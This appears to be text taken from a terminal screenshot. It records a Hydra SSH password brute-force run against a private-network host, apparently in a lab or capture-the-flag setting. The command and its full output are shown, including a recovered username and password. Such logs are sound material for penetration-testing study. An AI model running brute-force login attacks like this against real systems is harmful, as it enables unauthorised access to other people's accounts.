 DC4 hydra -l jim -P password.txt ssh://192.168.9.70
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-12 15:52:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.9.70:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 109 to do in 00:01h, 13 active
[STATUS] 105.50 tries/min, 211 tries in 00:02h, 44 to do in 00:01h, 13 active
[22][ssh] host: 192.168.9.70 login: jim password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-12 15:55:03